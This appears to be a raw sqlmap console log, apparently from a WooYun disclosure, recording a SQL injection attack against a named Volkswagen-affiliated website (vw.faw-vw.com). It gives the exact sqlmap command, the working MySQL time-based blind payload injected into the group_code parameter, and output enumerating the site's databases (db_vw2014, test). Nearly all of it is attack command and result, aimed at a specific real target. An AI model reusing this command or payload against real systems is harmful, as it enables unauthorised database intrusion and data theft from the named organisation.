 C:\Users\xp>python D:\安装目录\sqlmap\sqlmap.py -u "http://vw.faw-vw.com/index.p
hp?callback=jQuery1830795394737739116_1462502945091&description=&group_code=*&op
tion=com_interface&path=&task=newjetta_dw_photo_post&tmpl=interface&user_id=&_=1
462503052594" --dbs
{1.0-dev-nongit-20150909}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:16:18
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[16:16:20] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[16:16:20] [INFO] resuming back-end DBMS 'mysql'
[16:16:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://vw.faw-vw.com:80/index.php?callback=jQuery183079539473773911
6_1462502945091&description=&group_code=' AND (SELECT * FROM (SELECT(SLEEP(5)))w
vYy) AND 'ZhMR'='ZhMR&option=com_interface&path=&task=newjetta_dw_photo_post&tmp
l=interface&user_id=&_=1462503052594
---
[16:16:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:16:21] [INFO] fetching database names
[16:16:21] [INFO] fetching number of databases
[16:16:21] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:16:27] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:16:47] [INFO] adjusting time delay to 1 second due to good response times
3
[16:16:48] [INFO] retrieved: information_schema
[16:18:31] [INFO] retrieved: db_vw2014
[16:19:25] [INFO] retrieved: test
available databases [3]:
[*] db_vw2014
[*] information_schema
[*] test
[16:19:51] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\vw.faw-vw.com'
www.wooyun.org
[*] shutting down at 16:19:51